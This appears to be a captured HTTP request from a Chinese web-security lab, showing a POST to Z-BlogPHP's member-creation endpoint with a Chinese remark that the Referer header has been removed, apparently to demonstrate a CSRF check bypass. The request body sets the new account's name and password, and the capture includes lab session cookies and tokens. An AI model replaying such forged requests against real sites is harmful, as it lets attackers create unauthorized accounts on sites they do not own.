 Pretty Raw Hex \n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b HTTP/1.1
2 Host: 8.130.135.52:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: username=xiaodi; token=64c7a0f336f1caceadcddd669f29d788c13537e03e1737a6c2901709fb4f784e1690203593; addinf
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A
21%22%2C%22useralias%22%3A%22xiaodi%22%7D; http304ok=1; recordurl=%2Chttp%253A%252F%252F8.130.135.52%253A81%252F;
__51uvsct__JU51RczH01edagog=2; __51vcke__JU51RczH01edagog=cd67cffe-c2b8-5622-901f-1c2b2a3a2792;
__51vuft__JU51RczH01edagog=1687595043210; timezone=8; PHPSESSID=de183a4oei0rnrht6fhr839p37;
__vtins__JU51RczH01edagog=
%7B%22sid%22%3A%20%220376c32a-ad01-550e-a3c3-a809fc9b4e7d%22%2C%20%22vd%22%3A%202%2C%20%22stt%22%3A%20470622%2C%2
22dr%22%3A%20470622%2C%20%22expires%22%3A%201687612042317%2C%20%22ct%22%3A%201687610242317%7D
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
可以看到数据包中已经没有来源referer了
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 140
13
14 ID=0&Level=6&Status=0&Name=xiaodisec&Password=xiaodisec&PasswordRe=xiaodisec&Alias=&Email=xiaodisec%40qq.com&
HomePage=&Intro=&Template=index